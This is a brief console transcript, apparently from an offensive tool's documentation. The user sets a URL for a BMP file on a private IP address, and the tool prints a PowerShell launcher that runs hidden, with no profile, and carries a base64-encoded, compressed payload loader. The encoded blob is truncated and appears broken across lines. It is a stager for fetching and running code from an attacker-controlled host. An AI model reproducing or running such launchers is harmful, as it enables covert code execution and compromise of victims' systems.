 (powershell)>>> set url http://172.18.207.138:8080/1.bmp
[+] url value is set.
(powershell)>>> run
[+] Powershell script:
powershell.exe -nop -w hidden -enc JABBAHUAZgAgAD0AIABOAGUAdwAtAE8AYgBqAGUA
CAASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKAAsAFsAQwBvAG4AdgBlAHIAdABdADoA
HIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAIgBIADQAcwBJAEMAQwBUAE8ASwBGAHMA